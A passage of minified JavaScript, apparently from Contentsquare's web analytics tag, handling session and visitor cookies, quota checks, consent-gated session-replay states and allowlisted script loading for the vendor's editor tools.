Ww,ee.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new HA(this.E),G=new Yw);let P=new BA(T,this.tt,O,G,B,this.Vc());D=new FA(this.Vc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new iy(this.w,this.S,this.tt,P,O,M,G);J.init(),this.w.addListener(J),t=new Qv(this.E,this.or,this.M,this.it,w,this.S,this.L,new Xw(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new dy(this.S,this.R,this.E,this.vt,this.ue,this.D),_=new UA(D,this.E);let Q=null,at=new Mu;i=new g_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Zm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.Ge,Mt),this.oE=new eb(this.E,this.M,this.R,this.S),this.as=new cA(this.E,this.w,this.hs,this.tt,this.ir,this.L),new aA(this.as,this.S).init(),u=new Py(this.E,this.S,this.ue,this.or,this.Y),d=new VA(this.S),p=new Qw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.yt=new Vd,this.NI=new P_(this.S,this.yt),this.NI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new mA(this.E.apiErrors,this.D);this.mt=new hA(new rA,new sA,Q),this.Ee=new uA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new dA;let at=new R_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ti=new RA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new _A(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ys=new DA,this.ye=new xA(this.D,this.C);let P=new MA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.wn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.nE.init()}),this.O.schedule(()=>{this.ir.init()}),this.O.schedule(()=>{this.oE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.CI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.II.init()}),this.O.schedule(()=>{this.w.addListener(this.oE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.wn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.nE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Av(_,this.R,this.E,this.vt,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Vc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(vn.HJ_DUAL_COLLECT)&&(Q=new Dd(this.Y),J=new Md(this.S,Q,this.E,this.I,this.ft,this.M,this.D,this.Vc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new eA(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.OI(P)}):this.L.onSessionExpired(P=>{this.PI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Wo||(this.Wo=new YA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.as),this.w.addListener(this.Wo),this.Wo.init(),this.Wo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Wo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Vc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new Td(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ud=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ib=(()=>{class s extends Ud{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Uc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Uc()}Uc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",rb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),nb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?_u(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.MI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.aE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.DI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.kI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.xI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,uo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Gc(t)}kI(t,e){this.ne={sessionString:t,expires:e}}MI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}xI(){this.ne=null}DI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.cE(e)?null:e}let t=this.I.get(Qe);return!t||this.cE(t)?null:t}cE(t){let e=csString.prototype.split.call(t,Ha);if(!s.aE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static aE(t){return t[t.length-1].length===rb}}return s})(),ob=(()=>{class s extends Ud{constructor(t,e,i){super(t),this.configuration=t,this.Yo=e,this.w=i,this.LI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.lE=t,this.Xo=void 0,this.VI()}init(t){this.UI();let e=$t.get(Qe);if(e!==null&&Gc(e)){let i=qg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Xo?(this.w.emitCollectStateChange(this.Xo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Xo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Xo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Ko(t){this.Xo=t,this.lE&&this.lE(t)}UI(){this.Yo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Yo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Yo.onLoad(t=>this.quotaFileHandler(t))}VI(){this.Yo.isInProgress()||this.Yo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.jI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Ko(this.LI)}jI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Ko(W.RECORDING_GLOBAL_SAMPLING):this.Ko(W.ANALYTICS_ONLY):e&&!i?this.Ko(W.ANALYTICS_ONLY):this.Ko(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var ab=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,cb=60*fl,lb=4*cb-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),hb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.GI=n,this.qI=o,this.Jo=null,this.Od=0,this.Qo=nr.NO}setDynamicVariablesService(t){this.WI=t}createOrUpdateSession(){this.Nd(),this.YI=$.now(),this.Od=0;let t=this.dE();t===null?(t=this.XI(),this.Uc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.KI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Qo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Qo=nr.WITHDRAWN}Uc(t){this.Qo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Qo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Qo=nr.NO}XI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.GI?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}KI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}dE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.dE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.JI(t);return this.QI(e)}QI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Eu(i)){let n=zg[i]||i;csArray.prototype.push.call(e,n)}}),e}JI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.qI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Jo||this.fE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}fE(){if(this.ZI()){this.Nd();return}this.extendSession()&&(this.tP(),this.eP())}eP(){this.Jo=window.csSetTimeout(()=>{this.fE()},Cc-fl)}ZI(){return lb-($.now()+Cc-this.YI)<0}Nd(){this.Jo&&(window.csClearTimeout(this.Jo),this.Jo=null)}tP(){this.Od+=1,this.WI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var ub=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.lP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.lP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",db=(()=>{class s{constructor(t,e){this.xt=t,this.I=e}isForceIncluded(){return this.hP()||this.uP()}isForceReplayRecorded(){return this.dP(W.RECORDING_GLOBAL_SAMPLING)}hP(){return this.I.get(Ba)!==null}dP(t){return this.I.get(Ba)===t}uP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),fb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.fP()&&(this.gE=this.M.getVisitor(),this.M.removeVisitor()),this.pP()&&this.As.removeExclusion()}fP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}pP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.gE&&this.M.setVisitor(this.gE)}}return s})(),pb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.mE=n,this.gP=o,this.mP=c,this.yP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.yP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.mP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.gP.handle(),this.mE.clear(),this.EP()?(this.mE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}EP(){let t=Mi.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Uh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.SP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.vP(),(t=this.R)===null||t===void 0||t.removeSession()),this._P(e),this.setVisitor(e)}vP(){return{id:Nd.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}_P(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.yE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.EE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.yE===void 0?!1:t.visitsCount!==this.yE}wP(){return!pt(this.SE)||$.now()-this.SE>this.SP}renewVisitor(){this.wP()?(this.SE=$.now(),this.EE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}EE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",jh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.I.get(ls),t?(jg(t)||tt.warn(`Invalid visitor string: ${t}`),Vg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.I.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.I.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(ls,uo.CURRENT_DOMAIN):this.I.delete(ls,this.I.getRootDomain()),this.set(t))}}return s})(),gb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.vE();return}let t=new Q_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new ob(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.vE(),Lw(i)&&(ul.set(vn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(xw)))})}_E(){this.O.schedule(()=>{var t;this.D=new Sr,this.Q=new og(this.D),this.C=new jw(window.location,this.Q),this.I=new uo(this.E,this.C,this.Ni),this.I.init(),this.ft=new ew;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Cg([Rg.UXA],e),this.Y=new Ig,this.tt=new $w(e),this.Tt=new dw(this.E,new uw(this.E,this.I,this.ft),this.w)})}vE(){this._E(),this.O.schedule(()=>{let t=new jh(this.E,this.I,this.X),e=new Uh(this.E,t,this.w);new Vw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.I,this.ft,this.Tt).start()})}init(){ee.isSupported()&&(this.E.encryptionPublicKey&&ee.importKey(this.E.encryptionPublicKey),ee.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q,at,Mt,le,he,I,X,Z;this._E();let nt=new F_;this.w.addListener(nt),this.O.schedule(()=>{_=new db(window.location,this.I),new rw().init(),w=Ad.create(),g=new bd(w),this.Ct===void 0&&(this.Ct=new ib(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.O.schedule(()=>{t=new nb(this.E,this.I,this.X),e=new hb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new jh(this.E,this.I,this.X),n=new Uh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.O.schedule(()=>{c=new ub(n,e,this.Tt),u=new Yg(this.E,this.I,this.X),d=new Qg(window.location,u),p=new Jg(d),V=new fb(this.E,n,d),le=new xg(ii,this.E);let It;P=new yg(le,this.E.isChild,It),J=new Eg(le),Q=new Sg(le),at=new _g,Mt=new mg(P,J,Q,at),O=new Tg(this.S,Mt),M=new em(this.C),G=new Zg(M,this.S);let Vt=new Xg(this.E,this.I,this.X);he=new pw(this.D,Vt),B=new ey(this.S,he);let qe=new ab(n,e,d,he,this.E)}),this.O.schedule(()=>{let It=new pb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new L_(this.E.implementations,this.S,this.O),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,ys,js,ge;O.init();let We=new hw(this.E,this.S,this.Tt,e,this.w),Re=new j_(this.E,this.I,this.ft),ue=new H_(this.w,window.location,Re),Tt=new U_(this.S,ue),wt=new Hw(this.S,this.E),j=new Uw(this.Q,new Vd),Ar=new qw(e,n),ui,Hs,br,$i=new Lh(this.E,n,e,D),zi=new Lh(this.E,n,e,D,Hs);Vt?(this.w.emitInitTracking(),new sb($i,zi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,G,this.O,g,this.I,this.ft,this.X,this.Ct,this.tt,br,ui,X,Z).start()):new Kg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ri=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let G=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let G=document.createElement("link");G.rel="stylesheet",G.href=M,document.head.appendChild(G)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),Hh="_hp_ved",mb=18e5,yb="/js/ved.js",Eb="/css/ved.css",Sb="/js/ved.css",vb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),_b=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(Eb),i(Sb)];csArray.prototype.forEach.call(_,w=>{Ri.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Hh,"on",mb)}function d(){return o(Hh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:vb.StatusUpdate,value:_b.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ri.addScript(i(yb)),n()))}r.init=g}(s||(s={})),s})(),wb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ri.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ri.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ri.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ri.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ri.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function 